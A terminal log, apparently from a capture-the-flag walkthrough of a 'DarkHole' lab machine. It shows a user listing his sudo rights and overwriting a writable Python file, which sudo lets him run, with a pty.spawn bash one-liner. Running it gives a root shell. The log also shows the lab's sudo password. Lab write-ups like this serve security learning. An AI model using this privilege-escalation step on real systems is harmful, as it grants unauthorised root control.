 john@darkhole:/home/john$ sudo -l
sudo -l
[sudo] password for john: root123
Matching Defaults entries for john on darkhole:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on darkhole:
(root) /usr/bin/python3 /home/john/file.py
john@darkhole:/home/john$ echo 'import pty;pty.spawn("/bin/bash")' > file.py
echo 'import pty;pty.spawn("/bin/bash")' > file.py
john@darkhole:/home/john$ cat file.py
cat file.py
import pty;pty.spawn("/bin/bash")
john@darkhole:/home/john$ ls -l
ls -l
total 32
-rwxrwx--- 1 john john    34 Nov  6 07:38 file.py
-rwxrwx--- 1 john john     8 Jul 17  2021 password
-rwsr-xr-x 1 root root 16784 Jul 17  2021 toto
-rw-rw---- 1 john john    24 Jul 17  2021 user.txt
john@darkhole:/home/john$ sudo python3 /home/john/file.py
sudo python3 /home/john/file.py
root@darkhole:/home/john# cd /
cd /
root@darkhole:/# ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swap.img  usr